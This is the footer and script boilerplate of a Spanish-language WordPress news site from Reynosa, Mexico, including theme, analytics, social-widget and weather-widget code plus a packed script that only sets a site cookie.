<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421722"><a href="https://enlineadirecta.info/category/policiaca-2/">Policiaca</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; EnLíneaDirecta.info - Todos los derechos Reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://enlineadirecta.info/?blackhole=45d2035bce" title="Do NOT follow this link or you will be banned from the site!">EnLíneaDirecta.info</a>
<script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 3=2 0(2 0().6()+5*4*1*1*f);8.e="c=b; 9=/; a="+3.d();',16,16,'Date|60|new|date|24|365|getTime|var|document|path|expires|1|paddos_NPiqX|toUTCString|cookie|1000'.split('|'),0,{}))</script>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<small>This site is protected by <a href="http://wp-copyrightpro.com/">WP-CopyRightPro</a></small>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.2 (rara)
        Deploy mode: deploy
        
        uid: 6970f5f20d1de
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">

/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-wrap .td-header-menu-wrap-full, .td-header-wrap .td-header-menu-wrap, .td-header-wrap .td-header-main-menu {background:#F7F7F7 !important;}
#td-top-mobile-toggle i {color:#000 !important;}
}
</style>

<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://enlineadirecta.info/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"003d093cdc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.13.4" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://enlineadirecta.info/","top_ten_id":"640896","top_ten_blog_id":"1","activate_counter":"10","top_ten_debug":"0","tptn_rnd":"670816753"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enlineadirecta.info/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adfx" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.9&#039; async=&#039;async" id="remote_sdk-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://enlineadirecta.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://enlineadirecta.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function initTwitCount(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs)}}
        var ssb_twit_count_init=!1;addEventListener('mouseover',function(event){if(!ssb_twit_count_init){initTwitCount(document,'script','twitcount_plugins')
        ssb_twit_count_init=!0}})</script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[17.5,63.6],"today_humidity":95,"today_wind_speed":[2.6,1.6],"today_min":[17,62.6],"today_max":[18.3,64.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"mi\u00e9","day_temp":[25,78],"owm_day_index":0},{"timestamp":1769040000,"day_name":"jue","day_temp":[28,82],"owm_day_index":3},{"timestamp":1769126400,"day_name":"vie","day_temp":[29,85],"owm_day_index":11},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,78],"owm_day_index":19},{"timestamp":1769299200,"day_name":"dom","day_temp":[8,47],"owm_day_index":27}]});
				});
			
			

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_6_2df","location":"Reynosa, MX","api_location":"Reynosa","api_language":"es","api_key":"e20222ebb04982eccca57b8589aa8d44","today_icon":"broken-clouds-d","today_icon_text":"nubes","today_temp":[17.5,63.6],"today_humidity":95,"today_wind_speed":[2.6,1.6],"today_min":[17,62.6],"today_max":[18.3,64.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"mi\u00e9","day_temp":[25,78],"owm_day_index":0},{"timestamp":1769040000,"day_name":"jue","day_temp":[28,82],"owm_day_index":3},{"timestamp":1769126400,"day_name":"vie","day_temp":[29,85],"owm_day_index":11},{"timestamp":1769212800,"day_name":"s\u00e1b","day_temp":[25,78],"owm_day_index":19},{"timestamp":1769299200,"day_name":"dom","day_temp":[8,47],"owm_day_index":27}]});
				});
			
			
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c17f8beba5526ee","version":"2025.9.1","r":1,"serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"09866aa911a84784a52b5db08513abe6","b":1}' crossorigin="anonymous"></script>
</body>
</html>